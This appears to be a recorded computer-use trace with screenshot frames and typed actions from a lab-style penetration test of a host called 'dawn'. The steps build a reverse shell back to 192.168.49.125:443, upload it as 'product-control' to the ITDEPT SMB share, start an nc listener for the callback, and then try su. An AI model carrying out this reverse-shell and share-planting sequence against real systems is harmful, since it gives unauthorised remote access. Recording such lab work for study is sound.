
- Read the tun0 address with ip a and finish the reverse shell to 192.168.49.125/443 0>&1
text(ip a)

key(Return)

text(192.168.49.125)

text(/443)

text(0>)

text(&1)
text(chmod +x product-control)

- Upload product-control to the ITDEPT share, exit smbclient and clear the pane
text(put)

text(product-control)

key(Return)

text(exit)

text(clear)

- Start the nc listener on port 443 and reopen management.log while waiting for the callback
key(Return)

text(more management.log)

- In the dawn shell try su, list home showing ITDEPT and local.txt, and chmod +x product-control
text(su)

mouse_move(224, 236)
